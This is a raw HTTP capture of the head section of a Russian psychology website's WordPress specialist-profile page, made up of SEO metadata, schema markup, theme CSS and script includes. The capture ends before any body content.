

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/specialist/vizitka?pdb=1330
body_size: 21766
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>- Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/specialist/vizitka" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="- Psylist.net" />
		<meta property="og:description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta property="og:url" content="https://psylist.net/specialist/vizitka" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2019-02-17T19:25:59+00:00" />
		<meta property="article:modified_time" content="2019-10-23T10:51:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="- Psylist.net" />
		<meta name="twitter:description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/specialist\/vizitka#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/specialist#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/specialist#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist","name":"\u041f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u044e\u0449\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438","url":"https:\/\/psylist.net\/specialist"},"nextItem":"https:\/\/psylist.net\/specialist\/vizitka#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/specialist\/vizitka#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist\/vizitka","description":"[pdb_single template=\"psylist\" groups=\"main\"]","url":"https:\/\/psylist.net\/specialist\/vizitka"},"previousItem":"https:\/\/psylist.net\/specialist#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/specialist\/vizitka\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist\/vizitka#webpage","url":"https:\/\/psylist.net\/specialist\/vizitka","name":"- Psylist.net","description":"[pdb_single template=\"psylist\" groups=\"main\"]","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/specialist\/vizitka#breadcrumblist"},"datePublished":"2019-02-17T19:25:59+03:00","dateModified":"2019-10-23T10:51:29+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
